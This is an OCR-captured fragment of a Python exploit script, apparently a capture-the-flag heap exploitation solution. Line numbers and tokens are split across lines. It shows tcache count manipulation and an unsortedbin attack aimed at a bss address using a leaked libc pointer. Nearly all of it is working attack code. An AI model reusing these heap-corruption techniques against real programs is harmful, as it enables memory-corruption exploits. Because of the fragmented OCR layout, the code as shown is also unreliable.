
112
    edit(i, 
"\x41\x00"
, 
"\x81"
)
113
for
 i 
in
 range(
11
, 
18
):
114
    delete(i)
115
116
# prepare tcache[idx]->count = -2
117
delete(
5
)
118
fill(
4
, 
"4"
*
0x18
)
119
fill(
4
, 
"B"
*
7
)
120
fill(
4
, p64(heap + 
0x450
))
121
replace(
4
, 
"4"
*
8
, 
"abcdefgh"
)
122
replace(
4
, 
"hgfedcba"
, p64(heap + 
0x450
))
123
add(
"C"
*
0x20
)
124
add(
"\x00"
)
125
add(
"\x00"
)
126
127
# unsortedbin attack against HIGH
128
target = bss + 
0x160
129
fill(
2
, 
"2"
*
0x18
)
130
fill(
2
, 
"abcdef"
)
131
replace(
2
, p64(leak_libc), 
"ABCDEFGH"
)
132
replace(
2
, p64(leak_libc), p64(target - 
0x10
)
133
edit(
2
, 
"G\x00"
, 
"\x00"
)